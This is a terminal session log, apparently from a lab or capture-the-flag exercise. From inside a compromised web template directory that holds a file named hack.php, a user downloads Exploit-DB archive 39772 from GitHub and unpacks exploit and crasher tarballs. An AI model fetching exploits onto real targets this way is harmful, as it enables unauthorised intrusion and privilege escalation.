 $ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2022-06-05 07:13:27--  https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip [following]
--2022-06-05 07:13:28--  https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: '39772.zip'
0K ...... 100% 10.1M=0.001s
2022-06-05 07:13:28 (10.1 MB/s) - '39772.zip' saved [7025/7025]
$ ls
39772.zip
component.php
css
error.php
favicon.ico
hack.php
html
images
index.php
javascript
jsstrings.php
language
templateDetails.xml
template_preview.png
template_thumbnail.png
$ unzip 39772.zip
Archive:  39772.zip
creating: 39772/
inflating: 39772/.DS_Store
creating: __MACOSX/
creating: __MACOSX/39772/
inflating: __MACOSX/39772/._.DS_Store
inflating: 39772/crasher.tar
inflating: __MACOSX/39772/._crasher.tar
inflating: 39772/exploit.tar
inflating: __MACOSX/39772/._exploit.tar
$ ls
39772
39772.zip